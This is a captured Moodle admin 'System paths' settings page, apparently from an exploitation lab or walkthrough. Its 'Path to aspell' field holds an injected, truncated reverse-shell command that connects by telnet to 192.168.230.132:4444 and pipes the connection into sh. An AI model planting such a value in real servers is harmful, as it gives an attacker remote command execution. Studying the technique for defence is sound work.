 System paths
GD version GD 2.x is installed Default: GD is not installed
gdversion
Indicate the version of GD that is installed. The version shown by default is the one that has been auto-detected. Don't change this unless you really know what you're doing.
Path to du /usr/bin/du ✔ Default: Empty
pathtodu
Path to du. Probably something like /usr/bin/du. If you enter this, pages that display directory contents will run much faster for directories with a lot of files.
Path to aspell sh -c '(sleep 4062|telnet 192.168.230.132 4444|while : ; do sh && break; ✘ Default: Empty
aspellpath
To use spell-checking within the editor, you MUST have aspell 0.50 or later installed on your server, and you must specify the correct path to access the aspell binary. On Unix/Linux systems, this path is usually /usr/bin/aspell, but it might be something else.
Path to dot Default: Empty
pathtodot
Path to dot. Probably something like /usr/bin/dot. To be able to generate graphics from DOT files, you must have installed the dot executable and point to it here. Note that, for now, this only used by the profiling features (Development->Profiling) built into
Moodle.